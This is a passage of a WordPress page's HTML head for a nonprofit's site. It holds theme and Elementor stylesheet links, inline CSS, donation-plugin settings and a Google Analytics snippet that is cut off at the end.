x!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
.elementor-14593 .elementor-element.elementor-element-48da8e5:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-48da8e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.faithtoactionetwork.org/febolel/2022/05/maxresdefault.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-9455-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9455.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-nested-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-nested-accordion.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-video.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-spacer.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-google_maps.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-star-rating.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image-carousel.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-gallery.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-list.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-counter.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-progress.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-testimonial.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-accordion.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-toggle.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-apple-webkit.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-alert.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-menu-anchor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-rating.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-public.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluentform-public-default.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.faithtoactionetwork.org/qamebop/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-path.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-posts.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-builder-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-builder.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-off-canvas.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-gallery.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-forms.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-slides.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-animated-headline.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-hotspot.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-pricing-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-pricing.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-flip-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-table-of-contents.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-countdown.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-share-buttons.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-theme-elements.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-blockquote.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-social.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-lottie.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='prismjs_style-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/modules/code-highlight.min.css?ver=1.23.0' type='text/css' media='' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-payments-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-progress-tracker.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-nested-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-filter.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-5.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-7.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-1.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-buttons-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-buttons.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-6.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-8.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-floating-bars-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-search.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1423-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/style.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1428-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1428.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-theme-info-css' href='https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3' type='text/css' media='all' />
<style id='bighearts-theme-info-inline-css' type='text/css'>
:root {--bighearts-primary-color: #E26123;--bighearts-secondary-color: #1C6AAC;--bighearts-button-color-idle: #E26123;--bighearts-button-color-hover: #1C6AAC;--bighearts-back-to-top-color: #e26123;--bighearts-back-to-top-background: #ffffff;--bighearts-average-of-primary-and-secondary: #a1657c;--bighearts-body-background: #FFFFFF;--bighearts-header-font-family: Quicksand;--bighearts-header-font-weight: 700;--bighearts-header-font-color: #232323;--bighearts-h1-font-family: Quicksand;--bighearts-h1-font-size: 48px;--bighearts-h1-line-height: 72px;--bighearts-h1-font-weight: 700;--bighearts-h1-text-transform: none;--bighearts-h2-font-family: Quicksand;--bighearts-h2-font-size: 42px;--bighearts-h2-line-height: 60px;--bighearts-h2-font-weight: 700;--bighearts-h2-text-transform: none;--bighearts-h3-font-family: Quicksand;--bighearts-h3-font-size: 36px;--bighearts-h3-line-height: 50px;--bighearts-h3-font-weight: 700;--bighearts-h3-text-transform: none;--bighearts-h4-font-family: Quicksand;--bighearts-h4-font-size: 30px;--bighearts-h4-line-height: 40px;--bighearts-h4-font-weight: 700;--bighearts-h4-text-transform: none;--bighearts-h5-font-family: Quicksand;--bighearts-h5-font-size: 24px;--bighearts-h5-line-height: 38px;--bighearts-h5-font-weight: 700;--bighearts-h5-text-transform: none;--bighearts-h6-font-family: Quicksand;--bighearts-h6-font-size: 18px;--bighearts-h6-line-height: 30px;--bighearts-h6-font-weight: 700;--bighearts-h6-text-transform: none;--bighearts-content-font-family: Nunito Sans;--bighearts-content-font-size: 16px;--bighearts-content-line-height: 1.875;--bighearts-content-font-weight: 400;--bighearts-content-color: #616161;--bighearts-menu-font-family: Quicksand;--bighearts-menu-font-size: 16px;--bighearts-menu-line-height: 30px;--bighearts-menu-font-weight: 700;--bighearts-submenu-font-family: Quicksand;--bighearts-submenu-font-size: 15px;--bighearts-submenu-line-height: 30px;--bighearts-submenu-font-weight: 700;--bighearts-submenu-color: #313131;--bighearts-submenu-background: rgba(255,255,255,1);--bighearts-submenu-mobile-color: #ffffff;--bighearts-submenu-mobile-background: rgba(45,45,45,1);--bighearts-submenu-mobile-overlay: rgba(49, 49, 49, 0.8);--bighearts-additional-font-family: Amatic SC;--bighearts-additional-font-weight: 700;--bighearts-button-font-family: Quicksand;--bighearts-button-font-size: 14px;--bighearts-button-line-height: 28px;--bighearts-button-font-weight: 700;--bighearts-button-text-transform: uppercase;--bighearts-button-letter-spacing: 0;--bighearts-sidepanel-title-color: #232323;--bighearts-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(49,49,49, 1) !important;color: #ffffff !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}}@media (max-width: 768px) {.page-header {padding-top: 70px !important;padding-bottom: 70px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}.single-post .post_featured_bg > .blog-post {padding-top: 100px !important;}}
</style>
<link rel='stylesheet' id='bighearts-flaticon-css' href='https://www.faithtoactionetwork.org/biheret/fonts/flaticon/flaticon.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-main-css' href='https://www.faithtoactionetwork.org/biheret/css/main.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-blog-post-single-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/blog-post-single.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-give-wp-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/give-wp.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-side-panel-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/side-panel.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-responsive-css' href='https://www.faithtoactionetwork.org/biheret/css/responsive.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-dynamic-css' href='https://www.faithtoactionetwork.org/biheret/css/dynamic.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/fadeInUp.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/fadeInDown.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9572-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9973-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-9973-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-9973.css?ver=3.16.1.1654006804' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14593-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-14593.css?ver=1753891592' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-14593-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-14593.css?ver=3.16.1.1654006804' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/widget-styles.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/responsive.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/odometer-theme-default.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.faithtoactionetwork.org/rerebis/assets/front-end/css/view/general.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /></noscript><link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-campaign-options-js-extra">
/* <![CDATA[ */
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"USD","currencySymbol":"$","isRecurringEnabled":null,"admin":null};
/* ]]> */
</script>
<script type="text/javascript" src="//www.faithtoactionetwork.org/fipagat/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.8" id="devtools-detect-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","checkout_nonce":"db5877a3cb","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"1","give_version":"4.1.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","ajaxNonce":"f5779b8617","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"75be63d77a1269ebaa42f117f26f4edc","session_nonce_cookie_name":"wp-give_session_reset_nonce_75be63d77a1269ebaa42f117f26f4edc","session_cookie_name":"wp-give_session_75be63d77a1269ebaa42f117f26f4edc","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.faithtoactionetwork.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4N79BH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.faithtoactionetwork.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4N79BH");
